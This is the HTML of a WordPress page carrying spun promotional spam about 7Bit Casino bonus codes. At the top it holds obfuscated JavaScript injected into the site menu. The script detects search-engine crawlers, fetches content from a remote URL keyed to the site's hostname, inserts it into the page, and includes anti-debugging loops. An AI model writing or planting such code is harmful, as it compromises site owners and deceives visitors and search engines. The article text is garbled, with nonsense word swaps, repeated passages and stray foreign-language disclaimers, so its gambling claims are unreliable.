_0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1630 post type-post status-publish format-standard hentry category-uncategorized" id="post-1630">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categories</span>
				<div class="entry-categories-inner">
					<a href="https://indotech.it.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Unveiling the Best 7 Bit Casino Promo Code for Maximum Rewards</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post author</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://indotech.it.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://indotech.it.com/unveiling-the-best-7-bit-casino-promo-code-for-maximum-rewards/">June 25, 2024</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>All these names are presently rockin&#8217; the iGaming industry, offering amazing content, great graphics, and creative ideas. 18+ Terms and conditions apply. Players are offered a variety of options when it comes to payments. Zero Featured Snippets. The excellent 7Bit Casino is wise a good choice for gamblers. 31Bet Casino€/$ 500 Bonus + 100 Spins. For more exact information, contact 7BitCasino&#8217;s customer support. Interestingly enough, the casino does not have a category that the player could check for the latest titles but the new games will be featured on the banner at the top of the homepage. 7bit casino promo code offers you Deposit bonus. 6 / 57Bit casino gives you a four tier deposit bonus that nets you extra credits every time you make a deposit. The next races are offered. You are only allowed to enter if you are at least eighteen 18 years old or of legal age as stubborn by the laws of the country where You live whichever is higher. I resent the docs and in two days, I finally pulled out my money. They have fantastical customer support. All gamers are advised to sporadically review content offers, as operators can initiate a 7Bit Casino No Deposit Bonus, and this tempting offer will pass your module.  New players can take point of the best Bitstarz casino bonus codes. </p>
<h2>? 7Bit Security and Regulation</h2>
<p>Das Ist Casino If youre looking for a casino with a generous welcome package, Das Ist Casino is among the Top Newest Slot Providers In Canada the best. 7bit casino prides itself on having one of the most secure encoding technologies; it processes deposits like a shot.  Fast verification, fast cashout, cool games, nice design. An email lightness new features every week will be delivered to your inbox, top slot receivers 2024. We&#8217;ve detected that JavaScript is disabled in this browser. Please enable JavaScript or switch to a based browser to continue using twitter. Fund your account with your chosen payment method. There is no maximum cash out for this free spins offer. You can create an account anonymously and without providing responsive data. The devices too are listed. The altogether random and fair table games, slots, jackpot games, and live casino games are at your disposal on both desktop and mobile devices. This is pretty useful when you consider the calibre of contributors 7Bit has in store which includes games supplied by Booming Games, Yggdrasil, Play &#8216;N Go, Betsoft, Quickfire, Habanero and more. Your comment is added. Tammy Wondergem 9 months ago. Live chat is also in stock through the site. The only downside is there is no telephone set line, which, in all fairness, isn&#8217;t too much of a problem, considering how responsive the support team is in the live chat. Fоr this оffеr, wе will рrоvidе gаmеrs with infоrmаtiоn if thе рlаtfоrm bеgins tо givе nо dероsit bоnus соdеs fоr 7bit саsinо. With that said, scan through the table below to know what kind of promos to expect. Fast verification, fast cashout, cool games, nice design. An email lightness new features every week will be delivered to your inbox, top slot receivers 2024. Copyright 2024 AxeCap Limited. There is no dedicated app, but the instant play nature software adjusts automatically to the screen&#8217;s size. 100% Bonus up to $3500 or 1 BTC. Get 10 free spins if you are level 1. Thе wеbsitе is рrоtесtеd with SSL еnсryрtiоn tо рrосеss usеrs&#8217; dаtа аnd раymеnts sаfеly. Here you can enjoy all ever green games such as Blackjack, Roulette, Baccarat and Poker, but their variants are what will truly have you dumbstruck. </p>
<h2>Which online casino is easiest to win?</h2>
<p>For our website, this is a must, so players can have the chance to set them accordant to their preferences. If you like to interact with your casino on social media, the reality is 7BitCasino just isn&#8217;t there. RESULT:First Positions for Organization Queries and. Dichiarazione di non responsabilità: le informazioni qui contenute: 1 sono di proprietà di 360TradeHub Limited e/o dei suoi fornitori di contenuti; 2 non può essere copiato o distribuito; 3 non è garantito che sia accurato, completo o tempestivo; e, 4 non costituisce un consiglio o una raccomandazione da parte di 360TradeHub Limited o dei suoi fornitori di contenuti in relazione all&#8217;investimento in strumenti finanziari. 7bit casino has a huge greet of slots from handed-down &#8220;fruit&#8221; games to brand new games with exciting themes that evolve as you ascend to higher levels. These sites like Roobet offer similar games to 7BitCasino and we surely propose giving them a try. Also, you cannot play progressive tense jackpots using the bonuses. Since only real money is used to enter in the game, it is thing to make a deposit. The mobile games mechanically amend the design and content subject to the device display resoluteness.  For the second deposit, the promo code is 2DEP, the third bonus code is 3DEP and the fourth bonus code is 4DEP. The whole random and fair table games, slots, jackpot games, and live casino games are at your disposal on both desktop and mobile devices. This is pretty useful when you consider the calibre of contributors 7Bit has in store which includes games supplied by Booming Games, Yggdrasil, Play &#8216;N Go, Betsoft, Quickfire, Habanero and more. All these names are presently rockin&#8217; the iGaming industry, offering amazing content, great graphics, and creative ideas. 18+ Terms and conditions apply. Seattle stayed in the game by B. Select Bonus Code Option. Sign up to this casino through the links on JohnnyBet and you don&#8217;t need to look for a 7Bit Casino bonus code, as these links automatically ensure that you get the best deals on entering.  7BitCasino offers secure and fair gameplay, reliable support, fast withdrawals and weekly offers including cashback on your losses. 2021 fiyatları 7bit casino no deposit bonus codes 2017 ane 1bet. No bitstarz bonus code required to have fun. </p>
<h2>Payment Methods</h2>
<p>For those who do not know, these new methods of dealing via the web, are whole secure, treated instantly, and do not risk losing or misusing data. This includes a reload bonus on Mondays and a free spins offer every Wed.  Our team is comprised of cryptocurrency investors from all over the globe, and our members come from time-honoured industries such as finance and field of study to more modern professions like full stack developers and data scientists. Be the first one to write one. They also have a large excerpt of BTC games as well as provably fair games but my fingers were itching to try out one of the 48 slots all from BGAMING that allowed me to use my free spins. And, as luck would have it, the report 7Bit Million slot was one of them. Best regards,7Bit Casino Team. What is the minimum amount of money for deposits and withdrawals. The site has been around since 2012 and has done a good job at keeping its repute as one of the most reliable casinos online. In addition, the huge range and option of games is a big pull for players with over 1800 games on offer already and partnerships with leading gaming software providers meaning that the collection is continually growing. It comes with a sizable cash prize of 1750 dollars and 1000 free spins. 18+ Terms and conditions apply. All these names are currently rockin&#8217; the iGaming industry, offering amazing content, great graphics, and creative ideas. 18+ Terms and conditions apply. Also, there are select games that do not promote to the wagering requirements, mentioned on the bonus terms page. Do you want to gain Comp Points in a diametric way. Sign up to this casino through the links on JohnnyBet and you don&#8217;t need to look for a 7Bit Casino bonus code, as these links automatically ensure that you get the best deals on adjustment.  7BitCasino offers secure and fair gameplay, reliable support, fast withdrawals and weekly offers including cashback on your losses. 7Bit Casino is licensed and regulated by the Kahnawake Gaming Certificate.  The 7Bit Casino slot can be run from your computer, tablet and smartphone. Free Spins will be added to the slot Lucky Blue. Note that there is no 7Bit Casino bonus code for this offer. 18+ Terms and conditions apply. All written record are shielded using the best banking technology, so your funds and personal information is safe. </p>
<h2>7 Bit Casino Promotions</h2>
<p>From what we can find on the casino site the general wagering prerequisite for free chips and cashback bonus is 40x. Once the form has been complete you will receive an email with an start link. If your question still remains unrequited or if you have another issue, you can also contact the customer support administrative district directly. Disavowal: The subject matter contained herein: 1 is patented to AxeCap Limited and/or its content providers; 2 may not be copied or low-density; 3 is not secure to be accurate, complete or timely; and, 4 does not be advice or a testimonial by AxeCap Limited or its content providers in respect of the grooming in business instruments. Fund your account with your chosen payment method. There is no maximum cash out for this free spins offer. 7Bit has a 10 level VIP program. More selective information about 7BitCasino&#8217;s True-to-life Games Bludgeon.  Nabelse Holdings Limited Casinos. You can use the bonus in both casino and sports betting at CloudBet. Well, at 7Bit Casino, this is something you can enjoy every Wed.  与Blue Ocean Financials 交易最令人兴奋的加密货币，例如比特币，以太坊和莱特币。. The self-governing reviewer and guide to online casinos, casino games and casino bonuses. A variety of assorted bonuses are procurable on 7BitCasino, which apply to more than just your first deposit. There are over 3000 games to choose from, and it is the world&#8217;s biggest online casino supplier. 7bit bonus codes exist but the highest bonus you can get is 5 BTC + 100 Free Spins which you will receive by clicking this link. Zero Featured Snippets. Avvertimento di rischio: prodotti trading con resa come il Forex e CFD comportano un elevato livello di rischio per il capitale. However, if you still can not find your answer, never fear. 사용자의 요구에 적합한 계정으로 시장에 액세스 할 수 있습니다. 7Bit Casino&#8217;s platform has an engaging theme that draws you into the casino action. For sure this is a great place to gamble if trust is one of your main factors and you also hold some BTC. Fund your account with your chosen payment method. There is no maximum cash out for this free spins offer. Being licensed also adds to the credibleness and dependability of the 7Bit Casino as it can be held accountable for its activity without an ungodly amount of effort. Taking into discourse that crypto gambling is easy and fast, this collection will surely be evidential to players who already own, or are thinking of owning, cryptocurrencies. </p>
<h2>7Bit Casino links</h2>
<p>Featuring up to a 5,000x multiplier, four bonus rounds and 24/7 non stop live action, Crazy Time is the craziest Bitcoin table game the world has ever seen – fact. It is easy to navigate and get down to playing your favorite game. There are over 3000 games to choose from, and it is the world&#8217;s biggest online casino supplier. 7bit bonus codes exist but the highest bonus you can get is 5 BTC + 100 Free Spins which you will receive by clicking this link. For more exact information, contact 7BitCasino&#8217;s customer support. Interestingly enough, the casino does not have a category that the player could check for the latest titles but the new games will be featured on the banner at the top of the homepage. The FAQ section is one of the most capable pages of the 7Bit Casino, offering players plenty of information regarding the various services. You can use the bonus in both casino and sports betting at CloudBet. The progress of the event is facilitated by all slot games. ➨ The 7Bit Casino free spins of the 1st bonus have to be wagered 45 times. The totally random and fair table games, slots, jackpot games, and live casino games are at your disposal on both desktop and mobile devices. This is pretty useful when you consider the calibre of contributors 7Bit has in store which includes games supplied by Booming Games, Yggdrasil, Play &#8216;N Go, Betsoft, Quickfire, Habanero and more. Regardless of whether you are a newbie or a veteran, you are going to find some fantabulous collections at the online casino. Renunciation: CryptoVantage. This option allows for getting more gambling natural event and thinking over your strategy. We also commend that you read the general bonus terms and conditions provided by 7Bit before claiming any of these promotions. Mermaids, titans, goddesses, and champions are all expertly created with great detail, making for some extremely amusing gaming. The iconic chords of Zorba&#8217;s Dance attach to the game, providing a complete Grecian live.  At each level, the player can receive cashback or new casino bonuses as well as free spins. Players can filter the slots by the followers features: high risk, low risk, bonus buy, bonus rounds, fruit games, and Megaways. Besides, the sheer number of customers trusting this casino with their money is proof alone that there is no scam taking place. Once you have used up your first deposit bonus, you will be eligible to redeem match bonuses on your second, third, and fourth deposits as well. Great slots include Killer 2, Hitman, Flight Zone and Sterling Silver and should you wish to hunt down a huge modernised jackpot then you can do that too with the major Major Millions and Mega Moolah liberal slots. Being licensed also adds to the quality and responsibleness of the 7Bit Casino as it can be held responsible for its data processing without an ungodly amount of effort. With the positives outweighing the negatives; this is a must try for all slot fans. The minimum deposit is $€20 or 0. Besides, the sheer number of customers trusting this casino with their money is proof alone that there is no scam taking place. Once you have used up your first deposit bonus, you will be eligible to redeem match bonuses on your second, third, and fourth deposits as well. 75 Free Spins No Deposit. Yummy Spins solely power this offer. For new casino players, the signup process is unequivocal and does not require identity check other than an email address. Well, there are many things: it&#8217;s a safe place to play, there are some great bonuses, it&#8217;s simple to deposit and withdraw; the list just keeps on going. </p>
<h2>7Bit Casino Bonus Codes and Coupons for 2024</h2>
<p>Fund your account with your chosen payment method. There is no maximum cash out for this free spins offer. In a live chat, managers respond quickly, so the player can easily get an answer to his simple question. This online casino supports a total of eight cryptocurrencies; they are. They also have a large survival of BTC games as well as provably fair games but my fingers were itching to try out one of the 48 slots all from BGAMING that allowed me to use my free spins. And, as luck would have it, the account 7Bit Million slot was one of them. Karamba offers new registered players a € 200 bonus derived as a 100% first deposit bonus. Imagine a road trip with a Cadillac Eldorado Biarittz 1957. After registration, players can choose 200 free spins on Book of Dead slot or 100% deposit match bonus up to $/€100. This meaning if players choose the 200 free spins, they will forfeit the option of the 100% deposit match bonus. There are over 3000 games to choose from, and it is the world&#8217;s biggest online casino supplier. 7bit bonus codes exist but the highest bonus you can get is 5 BTC + 100 Free Spins which you will receive by clicking this link. For your first deposit, 7Bit matches it 100% up to 1. As a result, Israel, Spain, Ukraine, the United Kingdom, France, the Dutch West Indies, Curacao, Netherlands, and the United States of America are now blocked. Players are offered a variety of options when it comes to payments. Zero Featured Snippets. RESULT:First Positions for Interact Queries and. If you disable this cookie, we will not be able to save your preferences. Everything is getatable and at the right size, with a few exceptions. Under every category, you will find two tabs, &#8220;All Games&#8221; and &#8220;Favorites. 45 BTC / 15000 EUR / 15000 USD / 24500 AUD / 24500 CAD / 150000 NOK / 1300000 RUB / 24500 NZD / 66000 PLN / 1860000 JPY / 6. After all, they&#8217;re our favourites too. </p>
<h2>A site for Bitcoin players – banking at 7Bit Casino</h2>
<p>7Bit Casino&#8217;s prizes program provokes you to bring in comp focuses through genuine cash play. Directly you have made a success wagering your initial deposit bonus. Mermaids, titans, goddesses, and champions are all expertly created with great detail, making for some extremely entertaining gaming. The iconic chords of Zorba&#8217;s Dance companion the game, providing a complete Grecian mental object.  You&#8217;ll have to dedicate a few minutes of your time to register an account on 7Bit Casino before you can get started with gambling. Deposit $50 / €50 / 0. For our website, this is a must, so players can have the chance to set them accordant to their preferences. If you like to interact with your casino on social media, the reality is 7BitCasino just isn&#8217;t there. For your first deposit, 7Bit matches it 100% up to 1. As a result, Israel, Spain, Ukraine, the United Kingdom, France, the Dutch West <a href="https://nzcasinomagic.com/7bit-casino-review/" target="_blank" rel="noopener">https://nzcasinomagic.com/7bit-casino-review/</a> Indies, Curacao, Netherlands, and the United States of America are now blocked. I resent the docs and in two days, I finally pulled out my money. They have wonderful customer support. Similarly, players get a reward of 40 free spins for deposits worth $20 or 0. Although it might seem strange at first, once you get used to it, you will see that you don&#8217;t actually need an app. </p>
<h3>Leave a Reply Cancel reply</h3>
<p>Trade a wide variety of Commodities, Forex, Stocks, Indices and Crypto. 直接從您的賬戶交易現貨能源（例如布倫特石油和天然氣）的差價合約。. The customer support is friendly and responsive with 24/7 support. Therefore, expect to enjoy your time online, whether you are playing casino ball games or card games. You can take part in real money races and win free focuses and free twists. 7bit Casino bonus code is a promo code that you can receive for signing up at 7bit casino. Here you&#8217;ll find Discount Coupons 7BitCasino promotions and discounts and the best 7BitCasino Promo Codes to save you on your next online purchase at 7BitCasino. Bonus on tap for New and Existing Players. The customer support is friendly and amenable with 24/7 support. Therefore, expect to enjoy your time online, whether you are playing casino ball games or card games. 005 BTC, there is no minimum amount for retreating your cryptocurrency. Social media and forums. The FAQ section is one of the most capable pages of the 7Bit Casino, offering players plenty of aggregation regarding the various services. You can use the bonus in both casino and sports betting at CloudBet. </p>
<h3>Cons of 7Bit Casino</h3>
<p>The company attracts attractive feature with a huge variety of payment methods. Entrance is a comparatively unequivocal process. It&#8217;s also one of the most convenient, allowing you to buy and store your coins in one place, bitstarz bonus code tiradas gratis. You can avoid examples like this, and others, by first reading the terms and conditions of your bonus to empathize exactly what is requirement.  On the third deposit, you can use the code &#8220;3DEP&#8221; to claim a 50% bonus up to $800 or 1. Best no deposit casino bonus codes no deposit bonuses are onePairs, dusting cleaning with the us welcome to enhance your luck, casino slot key mathematical process for payout. The 7Bit Casino offers a live chat option that you can use to get in touch with the staff of the casino and get a response in under one minute. It varies, starting with its satisfying industry esteem and superb customer services to broader assortments of games, group action options and so forth. Get 111% + 111 spins on the first deposit. The site itself is in stock in multiple languages such as English, Japanese, German, Russian as well as Canadian and Australian English. Withdrawal will be made using the same method you used to deposit. I was also affected by the BTC games section and that they have a encyclopaedic guide on provably fair games. Just enter the site and enjoy your favorite games and slots if you want to start playing. We offer different payment methods so that each of you has no issues with seamless funds running. As an organisation of this website, you will not have to worry about super lucky winners since the site does not carry over negative balances. Enter your email address to receive our newssheet and other special announcements. Best regards,7Bit Casino Team. What is the minimum amount of money for deposits and withdrawals. Overall, bonuses and promotions are a big part of the 7BitCasino education.  She is fervid about music and dance. Besides, the sheer number of customers trusting this casino with their money is proof alone that there is no scam taking place. Once you have used up your first deposit bonus, you will be eligible to redeem match bonuses on your second, third, and fourth deposits as well. 2021 fiyatları 7bit casino no deposit bonus codes 2017 ane 1bet. No bitstarz bonus code required to have fun. All these names are presently rockin&#8217; the iGaming industry, offering amazing content, great graphics, and creative ideas. 18+ Terms and conditions apply. For those who do not know, these new methods of dealing via the web, are completely secure, polished instantly, and do not risk losing or misusing data. This includes a reload bonus on Mondays and a free spins offer every Weekday.  </p>
<h3>Comment 5</h3>
<p>The last good word from the above list should be the number one strategy for bludgeon beginners. Many of these bonuses, are also sold in Canadian dollars and euros, which is a big plus. Once you redeem your 7bit casino codes, it&#8217;s yours for good and all of the winnings are also yours to keep. 7Bit online casino – Sign Up It&#8217;s time to sum up our 7BitCasino review and voice our verdict. RESULT:First Positions for Get together Queries and. ️ 2024 360TradeHub Wszelkie prawa zastrzeżone. RESULT:First Positions for Fall in Queries and. ️ 2024 360TradeHub Wszelkie prawa zastrzeżone. Thе wеbsitе is рrоtесtеd with SSL еnсryрtiоn tо рrосеss usеrs&#8217; dаtа аnd раymеnts sаfеly. Here you can enjoy all ever green games such as Blackjack, Roulette, Baccarat and Poker, but their variants are what will truly have you dumbstruck. This option allows for getting more gambling go through and thinking over your strategy. We also urge that you read the general bonus terms and conditions provided by 7Bit before claiming any of these promotions. By simply accessing its web page and clicking on the &#8216;Live&#8217; tab. Fortunately, this is not a story about 7Bit since the gaming club operates under the Curaçao Gaming license. Despite the fact that there are no departure fees when retreating crypto, there are some fees when you want to withdraw fiat currencies. Their system is economic and processes requests within a day. In addition, the operator possesses a license from the Curacao Gaming Authority, which makes it a safe gambling venue. Please enter your comment. On the third deposit, you can use the code &#8220;3DEP&#8221; to claim a 50% bonus up to $800 or 1. Best no deposit casino bonus codes no 